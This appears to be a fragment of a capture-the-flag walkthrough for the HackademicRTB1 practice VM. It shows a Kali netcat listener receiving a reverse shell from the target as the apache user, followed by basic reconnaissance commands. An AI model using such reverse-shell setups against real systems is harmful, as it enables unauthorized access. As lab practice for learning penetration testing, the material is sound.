 root@kali:~/桌面# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.92.129] from (UNKNOWN) [192.168.92.133] 40569
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
 06:20:37 up  2:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ id
id
uid=48(apache) gid=489(apache) groups=489(apache)
sh-4.0$ shell
shell
sh: shell: command not found
sh-4.0$ uname
uname
Linux
sh-4.0$ uname -a
uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux